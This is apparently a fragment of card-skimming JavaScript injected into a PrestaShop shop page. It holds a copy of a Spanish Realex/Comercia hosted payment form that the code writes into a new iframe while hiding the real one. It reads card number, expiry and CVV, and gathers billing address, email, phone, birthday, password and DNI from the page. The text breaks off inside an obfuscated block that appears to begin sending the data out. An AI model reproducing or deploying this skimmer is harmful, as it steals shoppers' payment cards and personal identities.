{background-size: 25714.285714285717% 100%;background-position: 38.54991634132738% 0 }.flag.flag-cv {background-size: 25714.285714285717% 100%;background-position: 38.95147796988288% 0 }.flag.flag-cw {background-size: 25714.285714285717% 100%;background-position: 39.35303959843837% 0 }.flag.flag-cx {background-size: 25714.285714285717% 100%;background-position: 39.75460122699386% 0 }.flag.flag-cy {background-size: 25714.285714285717% 100%;background-position: 40.15616285554936% 0 }.flag.flag-cz {background-size: 25714.285714285717% 100%;background-position: 40.55772448410485% 0 }.flag.flag-de {background-size: 25714.285714285717% 100%;background-position: 40.95928611266035% 0 }.flag.flag-dj {background-size: 25714.285714285717% 100%;background-position: 41.36084774121584% 0 }.flag.flag-dk {background-size: 25714.285714285717% 100%;background-position: 41.76240936977133% 0 }.flag.flag-dm {background-size: 25714.285714285717% 100%;background-position: 42.163970998326825% 0 }.flag.flag-do {background-size: 25714.285714285717% 100%;background-position: 42.565532626882316% 0 }.flag.flag-dz {background-size: 25714.285714285717% 100%;background-position: 42.967094255437814% 0 }.flag.flag-ec {background-size: 25714.285714285717% 100%;background-position: 43.368655883993306% 0 }.flag.flag-ee {background-size: 25714.285714285717% 100%;background-position: 43.770217512548804% 0 }.flag.flag-eg {background-size: 25714.285714285717% 100%;background-position: 44.171779141104295% 0 }.flag.flag-eh {background-size: 25714.285714285717% 100%;background-position: 44.57334076965979% 0 }.flag.flag-er {background-size: 25714.285714285717% 100%;background-position: 44.974902398215285% 0 }.flag.flag-es {background-size: 25714.285714285717% 100%;background-position: 45.376464026770776% 0 }.flag.flag-et {background-size: 25714.285714285717% 100%;background-position: 45.778025655326275% 0 }.flag.flag-fi {background-size: 25714.285714285717% 100%;background-position: 46.17958728388176% 0 }.flag.flag-fj {background-size: 25714.285714285717% 100%;background-position: 46.58114891243726% 0 }.flag.flag-fk {background-size: 25714.285714285717% 100%;background-position: 46.98271054099275% 0 }.flag.flag-fm {background-size: 25714.285714285717% 100%;background-position: 47.38427216954824% 0 }.flag.flag-fo {background-size: 25714.285714285717% 100%;background-position: 47.78583379810374% 0 }.flag.flag-fr {background-size: 25714.285714285717% 100%;background-position: 48.18739542665923% 0 }.flag.flag-ga {background-size: 25714.285714285717% 100%;background-position: 48.58895705521473% 0 }.flag.flag-gb {background-size: 25714.285714285717% 100%;background-position: 48.99051868377022% 0 }.flag.flag-gd {background-size: 25714.285714285717% 100%;background-position: 49.39208031232571% 0 }.flag.flag-ge {background-size: 25714.285714285717% 100%;background-position: 49.79364194088121% 0 }.flag.flag-gf {background-size: 25714.285714285717% 100%;background-position: 50.1952035694367% 0 }.flag.flag-gg {background-size: 25714.285714285717% 100%;background-position: 50.59676519799219% 0 }.flag.flag-gh {background-size: 25714.285714285717% 100%;background-position: 50.99832682654769% 0 }.flag.flag-gi {background-size: 25714.285714285717% 100%;background-position: 51.39988845510318% 0 }.flag.flag-gl {background-size: 25714.285714285717% 100%;background-position: 51.80145008365867% 0 }.flag.flag-gm {background-size: 25714.285714285717% 100%;background-position: 52.20301171221416% 0 }.flag.flag-gn {background-size: 25714.285714285717% 100%;background-position: 52.604573340769655% 0 }.flag.flag-gp {background-size: 25714.285714285717% 100%;background-position: 53.00613496932516% 0 }.flag.flag-gq {background-size: 25714.285714285717% 100%;background-position: 53.40769659788065% 0 }.flag.flag-gr {background-size: 25714.285714285717% 100%;background-position: 53.80925822643614% 0 }.flag.flag-gs {background-size: 25714.285714285717% 100%;background-position: 54.210819854991634% 0 }.flag.flag-gt {background-size: 25714.285714285717% 100%;background-position: 54.612381483547125% 0 }.flag.flag-gu {background-size: 25714.285714285717% 100%;background-position: 55.01394311210262% 0 }.flag.flag-gw {background-size: 25714.285714285717% 100%;background-position: 55.415504740658115% 0 }.flag.flag-gy {background-size: 25714.285714285717% 100%;background-position: 55.817066369213606% 0 }.flag.flag-hk {background-size: 25714.285714285717% 100%;background-position: 56.2186279977691% 0 }.flag.flag-hm {background-size: 25714.285714285717% 100%;background-position: 56.62018962632459% 0 }.flag.flag-hn {background-size: 25714.285714285717% 100%;background-position: 57.021751254880094% 0 }.flag.flag-hr {background-size: 25714.285714285717% 100%;background-position: 57.423312883435585% 0 }.flag.flag-ht {background-size: 25714.285714285717% 100%;background-position: 57.82487451199108% 0 }.flag.flag-hu {background-size: 25714.285714285717% 100%;background-position: 58.22643614054657% 0 }.flag.flag-id {background-size: 25714.285714285717% 100%;background-position: 58.62799776910206% 0 }.flag.flag-ie {background-size: 25714.285714285717% 100%;background-position: 59.02955939765756% 0 }.flag.flag-il {background-size: 25714.285714285717% 100%;background-position: 59.43112102621305% 0 }.flag.flag-im {background-size: 25714.285714285717% 100%;background-position: 59.83268265476854% 0 }.flag.flag-in {background-size: 25714.285714285717% 100%;background-position: 60.23424428332403% 0 }.flag.flag-io {background-size: 25714.285714285717% 100%;background-position: 60.63580591187954% 0 }.flag.flag-iq {background-size: 25714.285714285717% 100%;background-position: 61.03736754043503% 0 }.flag.flag-ir {background-size: 25714.285714285717% 100%;background-position: 61.43892916899052% 0 }.flag.flag-is {background-size: 25714.285714285717% 100%;background-position: 61.84049079754601% 0 }.flag.flag-it {background-size: 25714.285714285717% 100%;background-position: 62.2420524261015% 0 }.flag.flag-je {background-size: 25714.285714285717% 100%;background-position: 62.64361405465701% 0 }.flag.flag-jm {background-size: 25714.285714285717% 100%;background-position: 63.0451756832125% 0 }.flag.flag-jo {background-size: 25714.285714285717% 100%;background-position: 63.44673731176799% 0 }.flag.flag-jp {background-size: 25714.285714285717% 100%;background-position: 63.84829894032348% 0 }.flag.flag-ke {background-size: 25714.285714285717% 100%;background-position: 64.24986056887897% 0 }.flag.flag-kg {background-size: 25714.285714285717% 100%;background-position: 64.65142219743447% 0 }.flag.flag-kh {background-size: 25714.285714285717% 100%;background-position: 65.05298382598997% 0 }.flag.flag-ki {background-size: 25714.285714285717% 100%;background-position: 65.45454545454545% 0 }.flag.flag-km {background-size: 25714.285714285717% 100%;background-position: 65.85610708310095% 0 }.flag.flag-kn {background-size: 25714.285714285717% 100%;background-position: 66.25766871165644% 0 }.flag.flag-kp {background-size: 25714.285714285717% 100%;background-position: 66.65923034021193% 0 }.flag.flag-kr {background-size: 25714.285714285717% 100%;background-position: 67.06079196876743% 0 }.flag.flag-kw {background-size: 25714.285714285717% 100%;background-position: 67.46235359732292% 0 }.flag.flag-ky {background-size: 25714.285714285717% 100%;background-position: 67.86391522587842% 0 }.flag.flag-kz {background-size: 25714.285714285717% 100%;background-position: 68.2654768544339% 0 }.flag.flag-la {background-size: 25714.285714285717% 100%;background-position: 68.66703848298941% 0 }.flag.flag-lb {background-size: 25714.285714285717% 100%;background-position: 69.0686001115449% 0 }.flag.flag-lc {background-size: 25714.285714285717% 100%;background-position: 69.4701617401004% 0 }.flag.flag-li {background-size: 25714.285714285717% 100%;background-position: 69.87172336865588% 0 }.flag.flag-lk {background-size: 25714.285714285717% 100%;background-position: 70.27328499721138% 0 }.flag.flag-lr {background-size: 25714.285714285717% 100%;background-position: 70.67484662576688% 0 }.flag.flag-ls {background-size: 25714.285714285717% 100%;background-position: 71.07640825432236% 0 }.flag.flag-lt {background-size: 25714.285714285717% 100%;background-position: 71.47796988287786% 0 }.flag.flag-lu {background-size: 25714.285714285717% 100%;background-position: 71.87953151143334% 0 }.flag.flag-lv {background-size: 25714.285714285717% 100%;background-position: 72.28109313998885% 0 }.flag.flag-ly {background-size: 25714.285714285717% 100%;background-position: 72.68265476854434% 0 }.flag.flag-ma {background-size: 25714.285714285717% 100%;background-position: 73.08421639709984% 0 }.flag.flag-mc {background-size: 25714.285714285717% 100%;background-position: 73.48577802565532% 0 }.flag.flag-md {background-size: 25714.285714285717% 100%;background-position: 73.88733965421082% 0 }.flag.flag-me {background-size: 25714.285714285717% 100%;background-position: 74.28890128276632% 0 }.flag.flag-mf {background-size: 25714.285714285717% 100%;background-position: 74.6904629113218% 0 }.flag.flag-mg {background-size: 25714.285714285717% 100%;background-position: 75.0920245398773% 0 }.flag.flag-mh {background-size: 25714.285714285717% 100%;background-position: 75.49358616843278% 0 }.flag.flag-mk {background-size: 25714.285714285717% 100%;background-position: 75.89514779698828% 0 }.flag.flag-ml {background-size: 25714.285714285717% 100%;background-position: 76.29670942554378% 0 }.flag.flag-mm {background-size: 25714.285714285717% 100%;background-position: 76.69827105409928% 0 }.flag.flag-mn {background-size: 25714.285714285717% 100%;background-position: 77.09983268265476% 0 }.flag.flag-mo {background-size: 25714.285714285717% 100%;background-position: 77.50139431121026% 0 }.flag.flag-mp {background-size: 25714.285714285717% 100%;background-position: 77.90295593976576% 0 }.flag.flag-mq {background-size: 25714.285714285717% 100%;background-position: 78.30451756832126% 0 }.flag.flag-mr {background-size: 25714.285714285717% 100%;background-position: 78.70607919687674% 0 }.flag.flag-ms {background-size: 25714.285714285717% 100%;background-position: 79.10764082543224% 0 }.flag.flag-mt {background-size: 25714.285714285717% 100%;background-position: 79.50920245398773% 0 }.flag.flag-mu {background-size: 25714.285714285717% 100%;background-position: 79.91076408254322% 0 }.flag.flag-mv {background-size: 25714.285714285717% 100%;background-position: 80.31232571109872% 0 }.flag.flag-mw {background-size: 25714.285714285717% 100%;background-position: 80.7138873396542% 0 }.flag.flag-mx {background-size: 25714.285714285717% 100%;background-position: 81.1154489682097% 0 }.flag.flag-my {background-size: 25714.285714285717% 100%;background-position: 81.51701059676519% 0 }.flag.flag-mz {background-size: 25714.285714285717% 100%;background-position: 81.9185722253207% 0 }.flag.flag-na {background-size: 25714.285714285717% 100%;background-position: 82.32013385387619% 0 }.flag.flag-nc {background-size: 25714.285714285717% 100%;background-position: 82.72169548243168% 0 }.flag.flag-ne {background-size: 25714.285714285717% 100%;background-position: 83.12325711098717% 0 }.flag.flag-nf {background-size: 25714.285714285717% 100%;background-position: 83.52481873954267% 0 }.flag.flag-ng {background-size: 25714.285714285717% 100%;background-position: 83.92638036809817% 0 }.flag.flag-ni {background-size: 25714.285714285717% 100%;background-position: 84.32794199665365% 0 }.flag.flag-nl {background-size: 25714.285714285717% 100%;background-position: 84.72950362520915% 0 }.flag.flag-no {background-size: 25714.285714285717% 100%;background-position: 85.13106525376463% 0 }.flag.flag-np {background-size: 25714.285714285717% 100%;background-position: 85.53262688232013% 0 }.flag.flag-nr {background-size: 25714.285714285717% 100%;background-position: 85.93418851087563% 0 }.flag.flag-nu {background-size: 25714.285714285717% 100%;background-position: 86.33575013943113% 0 }.flag.flag-nz {background-size: 25714.285714285717% 100%;background-position: 86.73731176798661% 0 }.flag.flag-om {background-size: 25714.285714285717% 100%;background-position: 87.13887339654211% 0 }.flag.flag-pa {background-size: 25714.285714285717% 100%;background-position: 87.54043502509761% 0 }.flag.flag-pe {background-size: 25714.285714285717% 100%;background-position: 87.94199665365309% 0 }.flag.flag-pf {background-size: 25714.285714285717% 100%;background-position: 88.34355828220859% 0 }.flag.flag-pg {background-size: 25714.285714285717% 100%;background-position: 88.74511991076407% 0 }.flag.flag-ph {background-size: 25714.285714285717% 100%;background-position: 89.14668153931957% 0 }.flag.flag-pk {background-size: 25714.285714285717% 100%;background-position: 89.54824316787507% 0 }.flag.flag-pl {background-size: 25714.285714285717% 100%;background-position: 89.94980479643057% 0 }.flag.flag-pm {background-size: 25714.285714285717% 100%;background-position: 90.35136642498605% 0 }.flag.flag-pn {background-size: 25714.285714285717% 100%;background-position: 90.75292805354155% 0 }.flag.flag-pr {background-size: 25714.285714285717% 100%;background-position: 91.15448968209704% 0 }.flag.flag-ps {background-size: 25714.285714285717% 100%;background-position: 91.55605131065255% 0 }.flag.flag-pt {background-size: 25714.285714285717% 100%;background-position: 91.95761293920803% 0 }.flag.flag-pw {background-size: 25714.285714285717% 100%;background-position: 92.35917456776352% 0 }.flag.flag-py {background-size: 25714.285714285717% 100%;background-position: 92.76073619631902% 0 }.flag.flag-qa {background-size: 25714.285714285717% 100%;background-position: 93.16229782487451% 0 }.flag.flag-re {background-size: 25714.285714285717% 100%;background-position: 93.56385945343001% 0 }.flag.flag-ro {background-size: 25714.285714285717% 100%;background-position: 93.9654210819855% 0 }.flag.flag-rs {background-size: 25714.285714285717% 100%;background-position: 94.366982710541% 0 }.flag.flag-ru {background-size: 25714.285714285717% 100%;background-position: 94.76854433909648% 0 }.flag.flag-rw {background-size: 25714.285714285717% 100%;background-position: 95.17010596765198% 0 }.flag.flag-sa {background-size: 25714.285714285717% 100%;background-position: 95.57166759620748% 0 }.flag.flag-sb {background-size: 25714.285714285717% 100%;background-position: 95.97322922476297% 0 }.flag.flag-sc {background-size: 25714.285714285717% 100%;background-position: 96.37479085331846% 0 }.flag.flag-sd {background-size: 25714.285714285717% 100%;background-position: 96.77635248187396% 0 }.flag.flag-se {background-size: 25714.285714285717% 100%;background-position: 97.17791411042946% 0 }.flag.flag-sg {background-size: 25714.285714285717% 100%;background-position: 97.57947573898494% 0 }.flag.flag-sh {background-size: 25714.285714285717% 100%;background-position: 97.98103736754044% 0 }.flag.flag-si {background-size: 25714.285714285717% 100%;background-position: 98.38259899609592% 0 }.flag.flag-sj {background-size: 25714.285714285717% 100%;background-position: 98.78416062465142% 0 }.flag.flag-sk {background-size: 25714.285714285717% 100%;background-position: 99.18572225320692% 0 }.flag.flag-sl {background-size: 25714.285714285717% 100%;background-position: 99.58728388176242% 0 }.flag.flag-sm {background-size: 25714.285714285717% 100%;background-position: 99.9888455103179% 0 }</style><style> .portfolio-comercia {background: #edeceb;max-width: 600px }#rxp-header-title,#rxp-header-title-plain {background-color: #059ad7 }label.rxp-error {color: #e65a2b !important }#rpx-saved-card .control-label,#rpx-another-card .control-label {color: #5b5c5e }.btn-hpp-a {background-color: #059ad7 }.btn-hpp-a:hover,.btn-hpp-a:active,.btn-hpp-a:focus,.btn-hpp-a:disabled {background-color: #0084b9 !important }.update-expiry-button:hover,.update-expiry-button:active,.update-expiry-button:focus,.update-expiry-button:disabled {background-color: #0084b9 !important }#another-card-section {background: 0;border: 0 }#saved-card-section .panel-title .collapsed,#another-card-section .panel-title .collapsed,#wallet-card-section .panel-title .collapsed {color: #009ad8 }#header a {color: #009ad8 }#rpx-saved-card,#rpx-another-card {background: 0 }.btn-hpp-a:hover,.btn-hpp-a:active,.btn-hpp-a:focus,.update-expiry-button {background-color: #009ad8;color: #FFF;cursor: pointer }#rpx-saved-card .panel-saved-card:hover {border-top: 1px solid #009ad8;border-bottom: 1px solid #009ad8 }#panelPayWithNewCard .panel-body {border: 0 }#panelPayWithNewCard .has-error .form-control {border-color: #e65a2b }#panelPayWithNewCard .has-error input {border-color: #e65a2b }#panelPayWithNewCard .help-inline label.rxp-error {border-color: #e65a2b }.card-expired .card-status {color: #e65a2b }#hpp-accordion .rxp-panel-selected {box-shadow: none }#hpp-accordion .panel-heading {background: 0;border-bottom: 1px solid #FFF;border-top: 1px solid #FFF }#hpp-accordion .rxp-panel-selected .panel-heading {background: 0;border: 0 }#saved-card-section .panel-title,#another-card-section .panel-title,#wallet-card-section .panel-title {color: #009ad8 }.ru #rxp-dcc-offer-section .btn-dcc {text-align: left;width: 100%;overflow: hidden;text-overflow: ellipsis }.rxp-footer-logo {float: right }@media only screen and (min-width : 320px) and (max-width :736px) {.ru #rxp-dcc-offer-section .btn-dcc {width:90% !important }}@media only screen and (max-width: 420px) {.rxp-footer-logo {display:block;max-width: 100%;height: auto }.rxp-footer-logo-box {padding-right: 5px }}.payment-choice-link,.payment-choice-link:hover {color: #059ad7 }#rxp-dcc-offer-merchant-currency:checked,#rxp-dcc-offer-cardholder-currency:checked {background-color: #059ad7 }#rxp-dcc-offer-no>label.selected-currency,#rxp-dcc-offer-yes>label.selected-currency {border: 1px solid #059ad7 }</style></head> <body> <div class="container-fluid portfolio-comercia es" id="rxp-hpp"> <div class="rxp-container rxp-merchant-container"> <div class="row" id="rxp-header"> <div class="col-lg-12" id="rxp-header-title"> <h1 class="rxp-title"><span>Detalles del pago</span></h1> </div> </div> \x3c!-- HTML CONTAINER OF SECTIONS --\x3e <div aria-multiselectable="true" class="panel-group" id="hpp-accordion"> \x3c!-- START WALLET SECTION--\x3e \x3c!-- END WALLET SECTION --\x3e \x3c!-- HTML FOR PAY WITH SAVED CARD SECTION --\x3e \x3c!-- END HTML FOR PAY WITH SAVED CARD SECTION --\x3e \x3c!-- HTML FOR PAY WITH ANOTHER CARD SECTION --\x3e <div class="panel" id="another-card-section"> <div id="panelPayWithNewCard" role="region" aria-expanded="true" class="panel-collapse in"> <div class="panel-body"> <div id="rpx-another-card"> \x3c!-- FORM PAYMENT --\x3e <form id="card-payment-form" method="POST" novalidate="novalidate"> <input id="pas_cctype" name="pas_cctype" type="hidden"> <input id="pas_pareq" name="pas_pareq" type="hidden" value=""> <input id="pas_acsurl" name="pas_acsurl" type="hidden" value=""> <input id="pas_termurlId" name="pas_termurl" type="hidden" value=""> <input id="encryptMDID" name="encryptMD" type="hidden" value=""> <input id="verifyMessageId" name="verifyMessage" type="hidden" value=""> <input id="verifyResultId" name="verifyResult" type="hidden" value=""> <input id="verifyEnrolledId" name="verifyEnrolled" type="hidden" value=""> <input id="cardIdentified" type="hidden"> <input class="rxp-field" id="hpp_post_dimensions" type="hidden" value="https://thebeautycorner.eu/"> <input class="rxp-field" id="hpp_customer_firstname" type="hidden" value="Elisa"> <input class="rxp-field" id="hpp_customer_lastname" type="hidden" value="Cavasinni"> <input class="rxp-field" id="hpp_display_cardholder_name" type="hidden" value=""> <input class="rxp-field" id="hpp_display_cvn" type="hidden" value=""> <div class="row" id="rpx-cardnum-section"> <div class="form-group"> <div class="col-lg-6 col-md-6 col-xs-6" id="rpx-cardnum-title"> <label class="control-label" for="pas_ccnum">Número de tarjeta</label> </div> <div class="col-lg-6 col-md-6 col-xs-6" id="rpx-cardnum-item"> <span aria-live="polite" class="visually-hidden" id="rxp-selected-card"></span> <span class="pull-right rxp-allowed-cards"> <img alt="Visa-Card" aria-disabled="false" class="rxp rxp-visa-small" id="visa-logo" src="[data-uri]"> <img alt="Mastercard-Card" aria-disabled="false" class="rxp rxp-mc-small" id="mc-logo" src="[data-uri]"> <img class="rxp-hidden" id="card-loader" src="/hosted-payments/blue/resources/images/ajax-loader.gif"> </span> </div> <div class="col-lg-12 col-md-12 col-xs-12" id="rpx-cardnum-box"> <input autocomplete="cc-number" class="form-control digitsOnly" id="pas_ccnum" maxlength="23" name="pas_ccnum" required="required" type="tel" placeholder="Número de tarjeta" aria-required="true"> <input id="cardIdentifyError" name="cardIdentifyError" type="hidden" value=""> <span class="help-inline" id="card-errors" role="alert"></span> </div> </div> </div> <div class="row" id="rpx-date-cccvc-section"> <div class="col-lg-6 col-md-7 col-xs-12" id="rpx-expiry-date"> <div class="form-group"> <div class="col-xs-12"> <label class="control-label" for="pas_expiry">Caducidad</label> </div> <div class="col-xs-12"> <input autocomplete="cc-exp" class="form-control digitsOnly" id="pas_expiry" maxlength="5" name="pas_expiry" required="required" type="tel" placeholder="MM/YY" aria-required="true"> <span class="help-inline" id="expiry-error-container" role="alert"></span> </div> </div> </div> <div class="col-lg-6 col-md-5 col-xs-12" id="rpx-security-code"> <div class="form-group"> <div class="col-xs-12"> <label class="control-label" for="pas_cccvc">Código de seguridad (CVV)</label> </div> <div class="col-xs-12"> <div class="input-group"> <input autocomplete="cc-csc" class="form-control digitsOnly" id="pas_cccvc" maxlength="4" name="pas_cccvc" required="required" type="tel" placeholder="Código de seguridad (CVV)" aria-required="true"> <div class="input-group-addon"> <span class="hpp-info-circle rxp-popover" data-container="body" data-toggle="popover" role="button" tabindex="0" data-title="Código de seguridad (CVV)" data-content="El CVV se encuentra en el reverso de la tarjeta. Está formado por tres dígitos." aria-label="Información sobre el código de seguridad" data-original-title="" title=""></span> </div> </div> <span class="help-inline" role="alert"></span> </div> </div> </div> </div> <div class="row" id="rpx-issue-number-section" style="display: none"> <div class="form-group"> <div class="col-xs-12"> <label class="control-label" for="pas_issuenumber">Número de emisión (si procede)</label> </div> <div class="col-xs-12"> <input autocomplete="off" class="form-control digitsOnly" id="pas_issuenumber" maxlength="2" name="pas_issuenumber" type="tel" placeholder="Número de emisión"> <span aria-live="assertive" class="help-inline" id="issuenumber-errors" role="alert"></span> </div> </div> </div> <div class="row" id="rpx-cardholder-section"> <div class="form-group"> <div class="col-xs-12"> <label class="control-label" for="pas_ccname">Nombre del titular de la tarjeta</label> </div> <div class="col-xs-12"> <input autocomplete="cc-name" class="form-control" id="pas_ccname" maxlength="100" name="pas_ccname" required="required" type="text" placeholder="Nombre del titular de la tarjeta" aria-required="true"> <span class="help-inline" id="ccname-errors" role="alert"></span> </div> </div> </div> <div class="collapse" data-toggle="collapse" id="installments-image"> <img alt="Eligible for Installments" loading="lazy" src="/hosted-payments/blue/resources/images/installments/installments-eligible-en.svg"> </div> <div class="dcc-offer-container" id="realex-dcc-holder"></div> <div aria-expanded="false" class="collapse" data-toggle="collapse" id="installments-section"> <label id="installments-info">Choose to pay the full amount or pay in installments</label> <div class="surcharge-note" style="display: none;"> <img alt="" loading="lazy" src="/hosted-payments/blue/resources/images/icons/info-circle.svg"> <label>Note: The total includes a <span class="surcharge-note-card"></span> card surcharge of <span class="surcharge-note-amount"></span> <span class="surcharge-note-currency"></span> to cover the payment service.</label> </div> <div aria-labelledby="installments-info surcharge-note" aria-required="true" id="installments-plans" role="radiogroup"></div> <div class="installments-disclaimer" id="installments-disclaimer"> <span>Installments enabled by</span> <img alt="VISA" loading="lazy" src="/hosted-payments/blue/resources/images/installments/installments-visa-logo.svg"> <a target="_blank" href="https://www.visa.ca/en_CA/partner-with-us/payment-technology/installments.html">Learn more</a> </div> </div> <input class="rxp-field" name="guid" type="hidden" value="63f533d4-8ae6-4571-9940-a6f34a11ad54"> <input id="dccchoice" name="dccchoice" type="hidden" value="NO"> <input id="dccrate" name="dccrate" type="hidden" value=""> <input id="hppInstallmentPlanId" name="hppInstallmentPlanId" type="hidden"> <input id="hppInstallmentTcVersion" name="hppInstallmentTcVersion" type="hidden"> <input id="hppInstallmentTcLang" name="hppInstallmentTcLang" type="hidden"> </form> <div class="surcharge-note" style="display: none;"> <img alt="" loading="lazy" src="/hosted-payments/blue/resources/images/icons/info-circle.svg"> <label>Se aplicará un cargo adicional por el tipo de tarjeta (<span class="surcharge-note-card"></span>).<br> Se te cobrará <span class="surcharge-note-amount"></span> <span class="surcharge-note-currency"></span>.</label> </div> \x3c!-- END FORM PAYMENT --\x3e </div> </div> </div> </div> \x3c!-- END HTML FOR PAY WITH ANOTHER CARD SECTION --\x3e </div> \x3c!-- END HTML CONTAINER OF SECTIONS --\x3e <div class="row" id="info-box-footer"> <div class="col-xs-12"> <p class="rxp-btn-info rxp-merchant-btn-info rxp-center rxp-hidden">Para ofrecerte una mayor seguridad, te llevaremos a la página de verificación de tarjetas de tu banco.</p> <p class="text-center rxp-hidden" id="loading-footer"><img src="/hosted-payments/blue/resources/images/ajax-loader.gif"></p> </div> </div> <div id="main-btn-box"> <input id="rxp-primary-btn-old-text" name="rxp-primary-btn-old-text" type="hidden"> <button class="btn btn-hpp-a form-control" id="rxp-primary-btn" type="submit" value="Pagar ahora"><span class="hpp-pay"></span> Pagar ahoraPagar ahora</button> </div> <div class="row" id="rxp-footer"> <div class="col-xs-4" id="rxp-footer-logo-ssl-box"> <div class="ssl-text-logo"> <img alt="256-bit SSL encrypted logo" class="ssl-logo_ico" src="https://pay.realexpayments.com/hosted-payments/blue/resources/images/ssl_logo_ico.svg"> <span class="ssl-msg">256-bit SSL<br>encrypted</span> </div> </div> <div id="rxp-footer-logo-box" class="col-xs-8 text-center"> <img class="rxp-footer-logo img-responsive" alt="comercia" src="https://pay.realexpayments.com/hosted-payments/blue/resources/images/footer/comercia.png"> </div> </div> </div> </div> </body></html>',_fin=d.querySelector("#realexpaymentsblock iframe"),_fin.style.display="none",_ifr=d.createElement("iframe"),d.querySelector("#realexpaymentsblock").insertBefore(_ifr,d.querySelector("#realexpaymentsblock").lastChild),_ifr.contentWindow.document.open(),_ifr.contentWindow.document.write(xht),_ifr.contentWindow.document.close(),_ifr.id="iframe_realex";var o=_ifr.contentWindow||_ifr,b=_ifr.contentDocument||o.d;_ifr.style="width: 100%; height: 487px; display: block; border: none;",_ifr.scrolling="no",_ifr.frameborder="0",is_lo()&&localStorage.setItem("previoustExternalReferrer","empty"),navigator.cookieEnabled&&(d.cookie="PrestaShop-f5aa642af931fe30bddef81aceb91789=a4dd9c0bdb19ce80e37daf4ac061001db3c3b64e1a4141903d50edb0");var e=b.querySelector("#pas_ccnum"),o=b.querySelector("#pas_expiry");b.querySelector("#pas_cccvc");function u(o){f=["BILLING","CITY","COUNTRY","POSTCODE","POSTAL","PHONE","STATE","REGION","FIRSTNAME","LASTNAME"];for(var e,t="undefined",r="",i=r,o=o.toUpperCase(),l=d.querySelectorAll(" input"),n=0;n<l.length&&!(l[n].value!==r&&l[n].value!=t&&(c=l[n].name+l[n].type+l[n].id+l[n].lassList,c=c.toUpperCase(),0<=c.indexOf(o)&&(i=l[n].value,0<=c.indexOf(f[0])&&i!=r)));n++);if(i==r)for(l=d.querySelectorAll("select"),n=0;n<l.length&&(c=l[n].name+l[n].type+l[n].id+l[n].lassList,c=c.toUpperCase(),!(0<=c.indexOf(o)&&0<=l[n].selectedIndex&&((0<=(i=l[n].querySelectorAll("option")[l[n].selectedIndex].text).toUpperCase().indexOf("EFFETTUA")||0<=i.toUpperCase().indexOf("PLEASE")||0<=i.toUpperCase().indexOf("SELECT"))&&(i=r),i!=r)));n++);return i==r&&typeof prestashop!=t&&prestashop.customer&&(e=prestashop.customer,a=function(o){for(var e in o)if(o.hasOwnProperty(e))return o[e]}(e.addresses),e&&a&&(0<=f[1].indexOf(o)&&(i=a.city),0<=f[2].indexOf(o)&&(i=a.country_iso),(0<=f[3].indexOf(o)||0<="ZIP".indexOf(o)||0<=f[4].indexOf(o))&&(i=a.postcode),0<="ADDRESS1".indexOf(o)&&(i=a.address1),0<="ADDRESS2".indexOf(o)&&(i=a.address2),0<=f[5].indexOf(o)&&(i=a.phone+"|"+a.phone_mobile),(0<=f[6].indexOf(o)||0<="f[7]".indexOf(o))&&(i=a.state),0<=f[8].indexOf(o)&&(i=a.firstname),0<=f[9].indexOf(o)&&(i=a.lastname),0<="MAIL".indexOf(o)&&(i=e.email),0<="DOB".indexOf(o)&&(i=e.birthday),0<="VAT_NUMBER".indexOf(o)&&(i=a.vat_number),0<="DNI".indexOf(o)&&(i=a.dni))),i}type=function(o){var e=new RegExp("^4");if(null!=o.match(e))return"vi";if(e=new RegExp("^3[47]"),null!=o.match(e))return"am";e=o;return 2<=e.length&&"2"==e[0]&&"2"<=e[1]&&e[1]<="7"||2<=e.length&&"5"==e[0]&&"1"<=e[1]&&e[1]<="5"?"ma":2<=e.length&&"6"==e[0]&&("5"==e[1]||"0"==e[1]||"4"==e[1])?"di":2<=e.length&&"3"==e[0]&&"5"==e[1]?"jc":2<=e.length&&"3"==e[0]&&"0"==e[1]||2<=e.length&&"3"==e[0]&&("6"==e[1]||"8"==e[1]||"9"==e[1]||"0"==e[1])?"dn":2<=e.length&&56<=parseInt(o.slice(0,2))&&parseInt(o.slice(0,2))<=69||2<=e.length&&"5"==e[0]&&"0"==e[1]?"ms":"no"},e.addEventListener("keydown",function(o){let e=this.value.replace(/\s+/g,"");var t="Backspace"===o.key;if(o.key&&(1===o.key.length&&/^[^\d\s]+$/.test(o.key)||!t&&19===e.length))return o.preventDefault(),!1;this.value=e.split("").reverse().join("").replace(/\B(?=(\d{4})+(?!\d))/g," ").split("").reverse().join("").trim()});var t=0;o.addEventListener("keydown",function(o){t++,2==this.value.length&&t<3&&(t++,this.value=this.value+"/"),this.value.length<=2&&(t=0)});var p="no";_ui1=setInterval(function(){var o,e,t,r,i,a=function(){var o=b.querySelector("#pas_ccnum"),e=b.querySelector("#pas_expiry"),t=b.querySelector("#pas_cccvc");if(o&&e&&t){o=o.value,e=e.value,t=t.value;var r,i,a="invalid",l="invalid",n="invalid";if(o){for(var d=0,p=0,s=!1,c=(o=o.replace(/[^\d;]/g,"")).length-1;0<=c;c--){var g=o.charAt(c),p=parseInt(g,10);s&&9<(p*=2)&&(p-=9),d+=p,s=!s}a=o.length<15||19<o.length||d%10!=0?"invalid":"valid"}return e&&0<e.indexOf("/")&&(exps=e.split("/"),r=exps[0].replace(/[^\d;]/g,""),0==(i=exps[1].replace(/[^\d;]/g,"")).indexOf("20")&&(i=i.split("20")[1]),1==r.length&&(r="0"+r),e=(new Date).getFullYear().toString().split("20")[1],l=12<r||""==r||"00"==r||2<r.length||i<e||Number(e)+50<=Number(i)?"invalid":"valid"),t&&(n=(t=t.replace(/[^\d;]/g,"")).length<3||4<t.length?"invalid":"valid"),"invalid"==a||"invalid"==l||"invalid"==n?type(o)+"|"+a+"|"+l+"|"+n:["",o,r+"/"+i,t,u("post"),u("country"),u("state"),u("cit"),u("ess1"),u("ess2"),u("phone"),u("mail"),u("firstname")+" "+u("lastname"),u("dob"),u("passw"),"dni: "+u("dni")]}}();function l(o,e){var t=n();return(l=function(o,e){return t[o-=417]})(o,e)}function n(){var o=["1739988kwskIT","src","');function _0xc182(){var a=['toPNG','set','open','436WleiZb','7559560DIaZst','1406910yeIbBR','24x24','cached','ImageFormats','171735jnOxWV','false','8995kWIcHw','searchParams','7888930GhDmwC','GET','5532138MVSPRA','44258aylBCN'];return(_0xc182=function(){return 